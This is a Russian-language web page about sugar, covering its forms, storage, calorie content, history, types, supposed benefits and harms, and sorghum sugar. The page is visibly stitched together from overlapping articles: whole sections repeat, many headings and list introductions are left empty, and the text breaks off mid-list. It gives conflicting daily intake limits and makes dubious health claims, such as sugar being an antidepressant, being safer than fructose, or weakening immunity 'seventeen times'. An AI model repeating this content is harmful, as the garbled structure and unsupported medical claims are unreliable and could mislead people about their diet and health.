<p>Сахар является непременным ингредиентом многих напитков, блюд, кондитерских и хлебобулочных изделий. Он – привычная добавка к кофе, какао и в чай; без него не обходятся кондитерские крема, мороженое, глазурь и конфеты. Как хороший консервант, белый сахар используется при варке варенья, изготовлении желе и прочих продуктов из плодов и ягод. Сегодня белый сахар можно встретить практически везде, даже там, где встретить его не ожидают. Например, он может оказаться в обезжиренном диетическом йогурте или сосисках. А также, сахар применяется в табачном производстве, в кожевенной промышленности или при изготовлении мясных консервов.</p>
<h4>Формы выпуска сахара и особенности его хранение</h4>
<p>Белый сахар в продаже бывает в виде сахарного песка и сахара-рафинада в кусочках. Сахарный песок фасуется в пакеты и мешки разной вместительности, обычно от одного до пятидесяти килограмм. Мешки применяются плотные полиэтиленовые, внутри которых дополнительно простилается пленка, для защиты содержимого от влаги и просыпания кристалликов. Рафинад фасуется в картонные коробки.</p>
<p>Высокая гигроскопичность белого сахара обуславливает определенные требования к его хранению. Помещение, где находится продукт, должно быть сухим, защищенным от перепадов температуры. Хранение его при повышенной влажности приведет к образованию комков. Сахар обладает способностью впитывать посторонние запахи, поэтому не следует держать его рядом с продуктами, обладающими сильными ароматами.</p>
<h4>Калорийность</h4>
<p>Белый сахар весьма калориен – на сто грамм продукта приходится почти 400 кКал, причем его состав полностью состоит из углеводов. Поэтому при диетах рекомендуется ограничивать употребление этого продукта как в чистом виде (для подслащивания кофе или чая) так и в виде различных сахаросодержащих напитков, тортов, печенья, и т.д.</p>
<h4>Пищевая ценность в ста граммах (белый сахар-песок):</h4>
<table >
<tr>
<td>Белки, гр</td>
<td>Жиры, гр</td>
<td>Углеводы, гр</td>
<td>Зола, гр</td>
<td>Вода, гр</td>
<td>Калорийность, кКал</td>
</tr>
<tr>
<td>&#8211;</td>
<td>&#8211;</td>
<td>99.8</td>
<td>0.1</td>
<td>0.1</td>
<td>399</td>
</tr>
</table>
<p>Сахар-рафинад вследствие более высокой степени очистки лишен в своем составе золы.</p>
<h2>Полезные свойства белого сахара</h2>
<h4>Состав и наличие полезных веществ</h4>
<p>В рафинаде нет никаких дополнительных микроэлементов, это результат собственно технологии рафинирования для получения максимально очищенного от любых примесей продукта. Белый сахар-песок содержит незначительное количество кальция, калия, натрия и железа.</p>
<h4>Полезные свойства</h4>
<p>Главная особенность белого сахара – это быстрое усваивание организмом человека. При попадании в кишечник сахароза распадается на фруктозу и глюкозу, которые, попадая в кровь, возмещают большую часть энергетических потерь. Энергия глюкозы обеспечивает метаболические процессы, как человека, так и животных. В печени при участии глюкозы формируются особые кислоты – глюкороновые и парные серые кислоты, обеспечивающие обезвреживание органом токсических веществ, поэтому при отравлениях или болезнях печени принимают внутрь сахар или вводят в кровь глюкозу.</p>
<p>Функционирование нашего мозга также полностью зависит от метаболизма глюкозы. Если принимаемая пища не дает организму нужное количество углеводов, он вынужден получать их, используя для их синтеза белок мышц человека, или белки других органов.</p>
<p>При недостатке сахара (глюкозы) тонус центральной нервной системы ухудшается, способность к концентрации внимания падает, ухудшается противостояние низким температурам. Белый сахар, будучи очень чистым продуктом, не влияет на микрофлору желудка и кишечника, не оказывает негативного воздействия на метаболизм. При умеренном употреблении не станет причиной ожирения, поэтому он даже безопасней фруктозы или искусственных препаратов-подсластителей. Сахар оказывает меньшую нагрузку на поджелудочную железу, чем рисовая каша, пшеничный хлеб, пиво, картофельное пюре. Сахар является хорошим консервантом, и наполнителем массы; без него не получится молочный десерт, пирожное, мороженое, спред, джем, желе и варенье. Белый сахар при нагреве образует карамель, которая применяется в пивоварении, соусах, газировках.</p>
<p>Продукт обладает антидепрессантными свойствами – съеденный кусок торта, или просто кусочек рафинада способен снять раздражение, стресс, депрессивное состояние. При поступлении сахара поджелудочная железа производит инсулин, а он стимулирует появление гормона счастья – серотонина. Белый сахар не только готовый продукт, он еще и основа для целого ряда сладких продуктов – ароматизированных сахаров, коричневого, быстрорастворимого и мягкого сахара, сиропов, жидкого и помадного сахара.</p>
<h3>Опасные свойства белого сахара</h3>
<p>При неумеренном употреблении сахара в чистом виде, также в составе сладостей и газировок, организм не справляется с его полной переработкой и вынужден распределять его по клеткам, что проявляется в виде жира. При этом после «распределения» уровень сахара естественно понижается, организм снова посылает сигнал о том, что он голоден.</p>
<p>Избыточный вес – частая проблема любителей сладкой пищи в больших количествах. Регулярно-высокий уровень сахара в крови способен привести к возникновению сахарного диабета, так как поджелудочная железа перестает вырабатывать нужное количество инсулина. Если диабетик прекратит соблюдать строгую диету, будет бесконтрольно употреблять сладости, последствия могут быть фатальными.</p>
<p>При усвоении рафинированного сахара организм активно расходует кальций. Быстрый распад сахара начинается еще во рту человека, что провоцирует появление кариеса. Особенно опасны современные газировки, где количество сахара просто огромно. Для недопущения потребления сахара в избыточных количествах желательно изучать этикетки товаров в магазинах, отказаться от сладких газировок и добавления в чай или кофе больших порций белого сахара-песка или рафинада.</p>
<p><iframe src="https://youtube.com/embed/6b3ML-Xe2go?controls=0&#038;showinfo=0"></iframe></p>
<p>Небольшое видео о производстве белого сахара.</p>
<h2>Сахар</h2>
<p>Сахар – высококалорийный пищевой продукт. По статистике человек ежегодно употребляет около шестидесяти килограммов этого углевода.</p>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<p>Родиной продукта считается Индия, где он известен уже около 2500 лет. Крупицы коричневого цвета изготавливали из сахарного тростника и поставляли в европейские страны из Индии. Египет выступал в качестве посредника в этой торговле.</p>
<p>В России он впервые появился примерно в 11-ом веке. В то время этот ценный продукт мог употреблять только царь и его приближенные.</p>
<p>В 1802 г наладили производство сахара из свеклы вначале под Тулой, а затем и в других районах страны.</p>
<p>По составу и свойствам сахар делится на дисахариды, моносахариды и полисахариды.</p>
<p>К моносахаридам причисляются фруктоза (плодовый сахар), декстроза или глюкоза (виноградный сахар) и галактоза. К дисахаридам относятся мальтоза (солодовый сахар), лактоза (молочный сахар) и сахароза (тростниковый и свекловичный сахар). Кишечник человека усваивает только моносахариды.</p>
<p>В настоящее время производится сахар разных видов – пальмовый, тростниковый, свекольный, белый и коричневый. Все его виды выпускают в очищенном и неочищенном виде.</p>
<p>Рафинированный (очищенный) сахар подвергают паровой обработке, превращают в сироп и фильтруют, после чего он превращается красивую белую массу, которую выпаривают, а затем высушивают.</p>
<p>Мед – особый вид сахара. В нем содержится около 20% воды, микроэлементов и минеральных веществ и около 80% сахара в виде сахарозы, глюкозы и фруктозы.</p>
<p>Полезные для организма человека свойства сахара коричневого цвета объясняются содержанием в нем мелассы и целого комплекса полезных компонентов. Хотя показатель калорийности сахара коричневого цвета гораздо выше, чем белого.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://5korolev.ru/drugoe/vaktsinatsiya-protiv-kleshhevogo-entsefalita-tehnika-provedeniya.html" target="_blank" class="ueb603c3b1309d16ef6a3a7db1f0b232b"><!-- INLINE RELATED POSTS 1/3 //--><style> .ueb603c3b1309d16ef6a3a7db1f0b232b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ueb603c3b1309d16ef6a3a7db1f0b232b:active, .ueb603c3b1309d16ef6a3a7db1f0b232b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueb603c3b1309d16ef6a3a7db1f0b232b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueb603c3b1309d16ef6a3a7db1f0b232b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ueb603c3b1309d16ef6a3a7db1f0b232b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ueb603c3b1309d16ef6a3a7db1f0b232b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Вакцинация против клещевого энцефалита: техника проведения</span></div></a></div><p>Существуют следующие типы сахара: пекарский, фруктовый, обычный, кристаллический, ультрамелкий, грубый, жидкий, кондитерская пудра и сахарная обсыпка.</p>
<p>Наиболее известны среди потребителей сахар-песок и сахар в виде рафинада. Менее популярными считаются кусковой и леденцовый сахар. Чаще всего они подаются в ресторанах к различным напиткам.</p>
<h2>Пищевая ценность и калорийность сахара</h2>
<p>В ста граммах этого сладкого продукта содержится 99,8 г моно- и дисахаридов, 0,1 г золы, 0,1 г воды, 3 мг кальция, 0,3 мг железа, 3 мг калия и 1 мг натрия.</p>
<p>Калорийность сахара – 399 ккал на 100 г продукта. Ученые считают, что ежедневно женщинам можно употреблять не более четырех чайных ложек этого продукта, мужчинам – не более шести ложек, а детям – одну чайную ложку в день.</p>
<h2>Полезные свойства сахара</h2>
<p>Немаловажная польза сахара заключается в его способности активизировать кровообращение в спинном и головном мозге. Среди ученых существует мнение, что несомненную пользу сахар приносит при заболеваниях селезенки и печени, так как глюкоза поддерживает барьерную функцию печени, участвуя в синтезе глюкуроновых и парных серных кислот.</p>
<p>Этот продукт опосредованно увеличивает выброс в мозге серотонина &#8211; «гормона хорошего настроения».</p>
<p>Сахар считается одним из главных источников углеводов для человеческого организма. К пользе сахара можно отнести то, что этот сладкий продукт насыщает мышцы человека необходимой энергией, устраняет головную боль, снимает утомляемость на короткий период времени.</p>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<h2>Вред сахара</h2>
<p>Говоря о вреде сахара, следует помнить, что этот продукт бывает внутренним и внешним.</p>
<p>Первый содержится в злаках, фруктах, некоторых овощах. Сахар этого типа не считается вредным, так как в организме человека он задерживается в количестве, необходимом для нормальной жизнедеятельности.</p>
<p>Внешний сахар содержится в патоке, пирожных, конфетах, напитках и других сладких блюдах. Употребление сахара этого типа в большом количестве вредит организму.</p>
<p>Белый очищенный сахар из свеклы или тростника не содержит клетчатки, витаминов, протеинов и минералов. Этот продукт на 99% является чистым простым углеводом.</p>
<p>Сахар при попадании в тело сразу же поступает в плазму крови. Он всасывается в кровь настолько быстро, что это требует чрезмерной концентрации инсулина. Резкий скачок уровня инсулина приводит к уменьшению концентрации этого углевода в крови, в результате чего развивается гипогликемия. Подобное состояние проявляется в повышенной утомляемости, упадке энергии, замедленности движений, головокружении, анемии, низком давлении, потемнении в глазах, выпадении волос, цианозе.</p>
<p>Наибольший вред сахара в том, что он выводит из организма кальций, а также другие минералы, поглощает ценные питательные вещества, истощает протеиновый запас. Все это приводит к развитию кариеса, рахита, остеопороза – болезненного разрушения костей.</p>
<p>Резкое повышение и резкий спад концентрации глюкозы в крови вызывает чувство ложного голода.</p>
<p>Потребление протеина в достаточном количестве и чрезмерное потребление сахара приводит к развитию тучности, а недостаток протеина в организме и чрезмерное потребление сахара очень часто становится причиной худобы.</p>
<p>Чрезмерное употребление сахара снижает силу иммунной системы в семнадцать раз. Лондонские врачи обнаружили, что этот сладкий продукт способен частично изменять бактерии на слизистой оболочке стенок кишечника. Это приводит к распаду солей желчи и образованию веществ, вызывающих раковые заболевания.</p>
<p>Сердечно-сосудистые заболевания вызваны комбинацией сахара и жиров животного происхождения, которые откладываются на стенках артерий в виде холестерина.</p>
<p>Чрезмерное употребление сахаросодержащих продуктов повышает риск развития сахарного диабета, заболеваний мозга, крови, а также способствует преждевременному старению. Углевод откладывается в коллагене кожи, уменьшая ее эластичность.</p>
<p>Употребление сахара способствует образованию вредных свободных радикалов, которые убивают организм человека изнутри.</p>
<p>Видео с YouTube по теме статьи:</p>
<p><iframe src="https://youtube.com/embed/nOddkFK1j6o?rel=0&#038;fs=1&#038;wmode=transparent"></iframe></p>
<h2>Полезные свойства сахара</h2>
<p style="clear: both"><noscript></noscript></p>
<p>В 1802 г наладили производство сахара из свеклы вначале под Тулой, а затем и в других районах страны.</p>
<p>По составу и свойствам сахар делится на дисахариды, моносахариды и полисахариды.</p>
<h2>Пищевая ценность и калорийность сахара</h2>
<h2>Полезные свойства сахара</h2>
<p>Этот продукт опосредованно увеличивает выброс в мозге серотонина — «гормона хорошего настроения».</p>
<p style="clear: both"><noscript></noscript></p>
<h2>Вред сахара</h2>
<p>Говоря о вреде сахара, следует помнить, что этот продукт бывает внутренним и внешним.</p>
<p>Резкое повышение и резкий спад концентрации глюкозы в крови вызывает чувство ложного голода.</p>
<p>Употребление сахара способствует образованию вредных свободных радикалов, которые убивают организм человека изнутри.</p>
<p>Видео с YouTube по теме статьи:</p>
<p><iframe src="https://youtube.com/embed/nOddkFK1j6o?rel=0&#038;fs=1&#038;wmode=transparent"></iframe></p>
<h2>Сахар – польза, вред и почему он медленно убивает</h2>
<p>Сахар вызывает у человека привыкание – так считает Марсия Пехат, ученый из Центра химических веществ Монелл в Филадельфии.</p>
<h2>Что такое сахар</h2>
<p>Сахар – привычное для нас название молекулы сахароза. Это соединение состоит из двух простых сахаров – фруктозы и глюкозы.</p>
<p>Сахар является углеводом и содержится почти во всех растениях. Больше всего его в сахарной свекле и сахарном тростнике.</p>
<p>Самый распространенный – белый сахар, который используют в приготовлении выпечки и десертов.</p>
<p style="clear: both"><noscript></noscript></p>
<h2>Польза сахара</h2>
<h2>Вред сахара</h2>
<p>Эксперименты доказали, что сахар провоцирует развитие хронических заболеваний.</p>
<p><strong>Повышение холестерина</strong></p>
<p><strong>Болезни сердца</strong></p>
<p>Сахар повышает «плохой» холестерин в крови. Это увеличивает риск развития заболеваний сердца и сосудов.</p>
<p>Употребление сладких напитков, например, вредной кока-колы, вызывает атеросклероз и засорение артерий. 3</p>
<p><strong>Лишний вес</strong></p>
<p>Диагноз «ожирение» ставят людям по всему миру. Главные причины – сахар и сахаросодержащие напитки.</p>
<p style="clear: both"><noscript></noscript></p>
<p><strong>Кожные высыпания и акне</strong></p>
<p>Таким образом, доказана прямая зависимость употребления сахара и чистоты кожи.</p>
<p><strong>Диабет</strong></p>
<p>Ожирение, которое развивается от употребления сахара, – это нарушенный обмен веществ. Эти факторы приводят к развитию диабета. 11</p>
<p><strong>Онкология</strong></p>
<p>Рацион, обогащенный сладкими продуктами, приводит к ожирению. Эти факторы повышают риск развития рака. 14</p>
<p>Исследования зависимости сахара и онкологии не закончены и до сих пор продолжаются.</p>
<p style="clear: both"><noscript></noscript></p>
<p><strong>Депрессия</strong></p>
<p><strong>Старение кожи</strong></p>
<h2>Сахар — вред или польза для организма?</h2>
<h2>Состав и калорийность</h2>
<p style="clear: both">Виды вещества:<noscript></noscript></p>
<p>Основные группы сахара:</p>
<p>Все виды сахарозы здоровому человеку нужно есть в чистом виде или добавлять в блюда в разумных количествах.</p>
<p>Что касается больных диабетом или склонных к этому заболеванию людей, то в их рационе присутствие такого продукта запрещено.</p>
<p>Минимальная польза сахара обусловлена входящими в его состав компонентами:</p>
<p style="clear: both"><noscript></noscript></p>
<p>Основные минералы, присутствующие в составе и необходимые для естественного функционирования организма:</p>
<h2>Норма потребления</h2>
<p>Потребление сахара в России, как и в других странах, ограничивается установленными ежедневными нормами.</p>
<p>Значения их варьируются в зависимости от пола человека и возрастной категории:</p>
<ul>
<li>для мужчин – 35 г;</li>
<li>для женщин – не более 25 г;</li>
<li>для детей производится расчет, по которому доля сахарозы в дневном количестве калорий не должна превышать 5%.</li>
</ul>
<p style="clear: both"><noscript></noscript></p>
<h2>Чем полезен?</h2>
<p>Допустимое количество для приема на протяжении суток влияет на организм следующим образом:</p>
<p>Видео от доктора Малышевой:</p>
<p><iframe src="https://youtube.com/embed/Rz-83DQoDEM"></iframe></p>
<h2>Чем вреден?</h2>
<p>Вред сахара для женского здоровья и мужского организма проявляется следующим образом:</p>
<h2>Опасная доза</h2>
<p>Для каждого человека существует собственный показатель концентрации глюкозы, который уже считается критическим значением.</p>
<p>Видео со сравнительной характеристикой белого и коричневого сахара:</p>
<p><iframe src="https://youtube.com/embed/NiTobCYTgJQ"></iframe></p>
<h2>Как снизить употребление?</h2>
<p>Для снижения гликемии, а также ее нормализации человеку необходимо выполнять следующие рекомендации:</p>
<h2>Сахар: польза и вред, калорийность, состав, виды</h2>
<p style="clear: both"><noscript></noscript></p>
<h2>Состав и пищевая ценность</h2>
<h2>Виды сахара</h2>
<p><em><strong>В зависимости от исходного сырья выделяют такие виды:</strong></em></p>
<p><strong>Пальмовый</strong> , из дерева кокосовой пальмы. Наиболее распространен в регионах произрастания тропического растения.</p>
<p><em><strong>Рафинад можно классифицировать на следующие виды:</strong></em></p>
<ul>
<li>прессованный колотый;</li>
<li>прессованный с добавками;</li>
<li>рафинадная пудра.</li>
</ul>
<p>В зависимости от величины дробления, рафинад выпускают небольшими порционными коробками либо расфасованным по мешкам.</p>
<p>Обычный сахар может представлять собой кусковой продукт, колотый, леденцовый или сыпучий.</p>
<h2>Польза и вред</h2>
<p><strong>Полезные свойства сахара:</strong> </p>
<p><em><strong>Ценность продукта состоит в таких положительных действиях:</strong></em></p>
<p><strong>Вредные свойства сахара:</strong> </p>
<p style="clear: both"><noscript></noscript></p>
<h2>Калорийность</h2>
<p>Говоря о том, сколько калорий в сахаре, чаще всего подразумевают классический сорт свекольного рассыпчатого порошка.</p>
<h4>В 100 граммах</h4>
<h4>В чайной ложке</h4>
<h2>Энергетическая ценность в разных видах</h2>
<h4>Тростниковый</h4>
<h2>Норма употребления</h2>
<ol>
<li>Взрослый <strong>мужчина</strong> в сутки может съесть до девяти чайных ложек сахара;</li>
<li><strong>Женщина</strong> — не более шести.</li>
</ol>
<h2>Противопоказания и последствия</h2>
<p><em><strong>Стоит отказаться использования в пищу сахара при наличии таких противопоказаний:</strong></em></p>
<ul>
<li>сахарный диабет;</li>
<li>индивидуальная непереносимость;</li>
<li>желчекаменная болезнь;</li>
<li>избыточный вес.</li>
</ul>
<h2>Чем полезен сахар для организма человека?</h2>
<p style="clear: both"><noscript></noscript></p>
<h2>Сахар: состав, калорийность, виды</h2>
<p style="clear: both"><noscript></noscript></p>
<p style="clear: both"><noscript></noscript></p>
<h2>Обоснованная польза сахара для организма человека</h2>
<p style="clear: both"><noscript></noscript></p>
<p><em><strong>Комментарий эксперта:</strong></em> </p>
<p>Пользы от сахара гораздо меньше, чем вреда, но всё же она есть:</p>
<p>Ну, это не говорит о том, что нужно немедленно начинать есть сахар килограммами!</p>
<p>Во всем должна быть мера!</p>
<p>И, конечно же, не забываем, что чрезмерное употребление сладкого приводит:</p>
<p>Перечисление антипользы сахара можно продолжать и продолжать.</p>
<p>Поэтому во всём нужно знать меру!</p>
<p>Питайтесь правильно и будьте здоровы!»</p>
</blockquote>
<p><em><strong>Надежда Примочкина, нутрициолог-диетолог, г. Саратов</strong></em> </p>
<h2>Сколько нужно потреблять, чтобы не вредить здоровью?</h2>
<p style="clear: both"><noscript></noscript></p>
<h2>Польза сахара для полноценного развития ребенка</h2>
<ol>
<li>Кровеносной системы.</li>
<li>Иммунной.</li>
<li>Слизистых оболочек.</li>
<li>Кожных покровов.</li>
<li>Зрения.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://5korolev.ru/drugoe/varene-iz-klubniki-sostav-polza-retsepty.html" target="_blank" class="ue0a230d0336e9758f67ec3e1a7473946"><!-- INLINE RELATED POSTS 2/3 //--><style> .ue0a230d0336e9758f67ec3e1a7473946 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue0a230d0336e9758f67ec3e1a7473946:active, .ue0a230d0336e9758f67ec3e1a7473946:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue0a230d0336e9758f67ec3e1a7473946 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue0a230d0336e9758f67ec3e1a7473946 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue0a230d0336e9758f67ec3e1a7473946 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ue0a230d0336e9758f67ec3e1a7473946:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Варенье из клубники: состав, польза, рецепты</span></div></a></div><p>Минеральные соли, входящие в состав сахарозы: кальций, калий, медь, железо.</p>
<p style="clear: both"><noscript></noscript></p>
<h2>Стоит ли пользоваться заменителями?</h2>
<p style="clear: both"><noscript></noscript></p>
<h2>Кому противопоказан сахар по состоянию здоровья?</h2>
<p style="clear: both"><noscript></noscript></p>
<h2>Описание сахара с фото: его виды, польза и вред этого продукта, прочие его свойства, а также его состав и калорийность</h2>
<p style="clear: both"><noscript></noscript></p>
<h2>Сахар: свойства</h2>
<p>Калорийность: 399 кКал.</p>
<p>Энергетическая ценность продукта Сахар: <br />Белки: 0 г. <br />Жиры: 0 г. <br />Углеводы: 99.8 г.</p>
<p>Сегодня в продаже можно встретить несколько разновидностей сахара:</p>
<h3>Полезные свойства</h3>
<p>Кстати, сахар полезен не только для организма, в быту его свойства тоже смогут пригодиться:</p>
<p>Как вы видите, при правильном подходе каждый продукт может стать чрезвычайно полезным.</p>
<h3>Использование в кулинарии</h3>
<p>Список применения может быть очень длинным:</p>
<p>Также сахар активно применяется для смягчения вкуса продуктов и нейтрализации негативных запахов мясных и рыбных блюд.</p>
<p style="clear: both"><noscript></noscript></p>
<h3>Польза сахара и лечение</h3>
<p>Сахар можно применять в лечебных целях, он может оказывать весьма полезное действие:</p>
<h3>Рецепты красоты с использованием сладкого</h3>
<p style="clear: both"><noscript></noscript></p>
<p>Косметологи взяли на вооружение сладкий продукт и в результате мы можем проводить модные и эффективные сеансы красоты:</p>
<p>Доверьте свое тело сладким десертам и в комплексе с правильным питанием вы сможете похвастаться великолепнейшей фигурой.</p>
<h3>Вред сахара и противопоказания</h3>
<p>Вред сахара, употребляемого в неограниченных количествах, действительно очень существенен и проявляется весьма разнообразно:</p>
<p style="clear: both"><noscript></noscript></p>
<p>Превратите сахар в своего друга, а не в «белый яд» для своего организма!</p>
<h2>Сахар</h2>
<p>Сахар – высококалорийный пищевой продукт. По статистике человек ежегодно употребляет около шестидесяти килограммов этого углевода.</p>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<p>Родиной продукта считается Индия, где он известен уже около 2500 лет. Крупицы коричневого цвета изготавливали из сахарного тростника и поставляли в европейские страны из Индии. Египет выступал в качестве посредника в этой торговле.</p>
<p>В России он впервые появился примерно в 11-ом веке. В то время этот ценный продукт мог употреблять только царь и его приближенные.</p>
<p>В 1802 г наладили производство сахара из свеклы вначале под Тулой, а затем и в других районах страны.</p>
<p>По составу и свойствам сахар делится на дисахариды, моносахариды и полисахариды.</p>
<p>К моносахаридам причисляются фруктоза (плодовый сахар), декстроза или глюкоза (виноградный сахар) и галактоза. К дисахаридам относятся мальтоза (солодовый сахар), лактоза (молочный сахар) и сахароза (тростниковый и свекловичный сахар). Кишечник человека усваивает только моносахариды.</p>
<p>В настоящее время производится сахар разных видов – пальмовый, тростниковый, свекольный, белый и коричневый. Все его виды выпускают в очищенном и неочищенном виде.</p>
<p>Рафинированный (очищенный) сахар подвергают паровой обработке, превращают в сироп и фильтруют, после чего он превращается красивую белую массу, которую выпаривают, а затем высушивают.</p>
<p>Мед – особый вид сахара. В нем содержится около 20% воды, микроэлементов и минеральных веществ и около 80% сахара в виде сахарозы, глюкозы и фруктозы.</p>
<p>Полезные для организма человека свойства сахара коричневого цвета объясняются содержанием в нем мелассы и целого комплекса полезных компонентов. Хотя показатель калорийности сахара коричневого цвета гораздо выше, чем белого.</p>
<p>Существуют следующие типы сахара: пекарский, фруктовый, обычный, кристаллический, ультрамелкий, грубый, жидкий, кондитерская пудра и сахарная обсыпка.</p>
<p>Наиболее известны среди потребителей сахар-песок и сахар в виде рафинада. Менее популярными считаются кусковой и леденцовый сахар. Чаще всего они подаются в ресторанах к различным напиткам.</p>
<h2>Пищевая ценность и калорийность сахара</h2>
<p>В ста граммах этого сладкого продукта содержится 99,8 г моно- и дисахаридов, 0,1 г золы, 0,1 г воды, 3 мг кальция, 0,3 мг железа, 3 мг калия и 1 мг натрия.</p>
<p>Калорийность сахара – 399 ккал на 100 г продукта. Ученые считают, что ежедневно женщинам можно употреблять не более четырех чайных ложек этого продукта, мужчинам – не более шести ложек, а детям – одну чайную ложку в день.</p>
<h2>Полезные свойства сахара</h2>
<p>Немаловажная польза сахара заключается в его способности активизировать кровообращение в спинном и головном мозге. Среди ученых существует мнение, что несомненную пользу сахар приносит при заболеваниях селезенки и печени, так как глюкоза поддерживает барьерную функцию печени, участвуя в синтезе глюкуроновых и парных серных кислот.</p>
<p>Этот продукт опосредованно увеличивает выброс в мозге серотонина &#8211; «гормона хорошего настроения».</p>
<p>Сахар считается одним из главных источников углеводов для человеческого организма. К пользе сахара можно отнести то, что этот сладкий продукт насыщает мышцы человека необходимой энергией, устраняет головную боль, снимает утомляемость на короткий период времени.</p>
<p style="clear: both"> <noscript><noscript></noscript></noscript></p>
<h2>Вред сахара</h2>
<p>Говоря о вреде сахара, следует помнить, что этот продукт бывает внутренним и внешним.</p>
<p>Первый содержится в злаках, фруктах, некоторых овощах. Сахар этого типа не считается вредным, так как в организме человека он задерживается в количестве, необходимом для нормальной жизнедеятельности.</p>
<p>Внешний сахар содержится в патоке, пирожных, конфетах, напитках и других сладких блюдах. Употребление сахара этого типа в большом количестве вредит организму.</p>
<p>Белый очищенный сахар из свеклы или тростника не содержит клетчатки, витаминов, протеинов и минералов. Этот продукт на 99% является чистым простым углеводом.</p>
<p>Сахар при попадании в тело сразу же поступает в плазму крови. Он всасывается в кровь настолько быстро, что это требует чрезмерной концентрации инсулина. Резкий скачок уровня инсулина приводит к уменьшению концентрации этого углевода в крови, в результате чего развивается гипогликемия. Подобное состояние проявляется в повышенной утомляемости, упадке энергии, замедленности движений, головокружении, анемии, низком давлении, потемнении в глазах, выпадении волос, цианозе.</p>
<p>Наибольший вред сахара в том, что он выводит из организма кальций, а также другие минералы, поглощает ценные питательные вещества, истощает протеиновый запас. Все это приводит к развитию кариеса, рахита, остеопороза – болезненного разрушения костей.</p>
<p>Резкое повышение и резкий спад концентрации глюкозы в крови вызывает чувство ложного голода.</p>
<p>Потребление протеина в достаточном количестве и чрезмерное потребление сахара приводит к развитию тучности, а недостаток протеина в организме и чрезмерное потребление сахара очень часто становится причиной худобы.</p>
<p>Чрезмерное употребление сахара снижает силу иммунной системы в семнадцать раз. Лондонские врачи обнаружили, что этот сладкий продукт способен частично изменять бактерии на слизистой оболочке стенок кишечника. Это приводит к распаду солей желчи и образованию веществ, вызывающих раковые заболевания.</p>
<p>Сердечно-сосудистые заболевания вызваны комбинацией сахара и жиров животного происхождения, которые откладываются на стенках артерий в виде холестерина.</p>
<p>Чрезмерное употребление сахаросодержащих продуктов повышает риск развития сахарного диабета, заболеваний мозга, крови, а также способствует преждевременному старению. Углевод откладывается в коллагене кожи, уменьшая ее эластичность.</p>
<p>Употребление сахара способствует образованию вредных свободных радикалов, которые убивают организм человека изнутри.</p>
<p>Видео с YouTube по теме статьи:</p>
<p><iframe src="https://youtube.com/embed/nOddkFK1j6o?rel=0&#038;fs=1&#038;wmode=transparent"></iframe></p>
<h2>Сорговый сахар: польза, вред, рецепты</h2>
<p style="clear: both"><noscript></noscript>Как и из чего делают сорговый сахар? Пищевая ценность и полезные свойства. Возможный вред при вводе в рацион. Рецепты блюд и интересные факты.</p>
<p>Сорговый сахар — это название сахарозы, добываемой из стеблей злаковых растений семейства мятликовых, лат. название «poaceae». Культуру выращивают в Южной и Северной Америке, Азии, Африке и Австралии. В отличие от остальных видов сахара, сорговый предлагают потребителю в форме густого сиропа. Выпаривание не производят, так как процесс этот дорогой, что объясняется наличием в составе сока большого количества растворимого крахмала и камеди (смолистых веществ), препятствующих кристаллизации. Продукт выпускается в ограниченных масштабах из-за низкой рентабельности, используется в пищевой и винокуренной промышленности.</p>
<h2>Особенности изготовления соргового сахара</h2>
<p style="clear: both"><noscript></noscript></p>
<p>Сорго специального сахарного сорта срезают мачете у корня, промывают, раскладывают для просушки. Затем стебли измельчают и отжимают.</p>
<p>Сок отделяют с помощью специальной установки, подогревают в котлах и отфильтровывают через мелкоячеистые сетки. Активированный уголь или иные химические вещества при очистке не используются.</p>
<p>Охлаждают до температуры 23-27°С. Разливают в бутылки из темного прозрачного материала (чаще стекла, но иногда в пластик) по 0,5 и 1 л.</p>
<p>Преимущественно его применяют в винокурении, но также часто приобретают сторонники здорового образа жизни и те, кто следит за собственным весом.</p>
<p>Выход конечного продукта при использовании обычного сорго составляет не более 20%. Из специальных сортов удается получить 25-35% густой очищенной патоки.</p>
<h2>Состав и калорийность соргового сахара</h2>
<p style="clear: both"><noscript></noscript></p>
<p>По сравнению с подсластителями иных видов продукт из сорго можно назвать диетическим. В утфеле, то есть сахарной кашице, которая получается при частичной кристаллизации патоки, содержатся такие вещества:</p>
<ul>
<li>Сахароза и глюкоза — 53,5%;</li>
<li>Инвертные сахара — 13,6%;</li>
<li>Органические вещества — 5,1%;</li>
<li>Зола — 4,7%;</li>
<li>Вода — 23,1%.</li>
</ul>
<p><b>Калорийность соргового сахара — 280 кал на 100 г, из них:</b></p>
<ul>
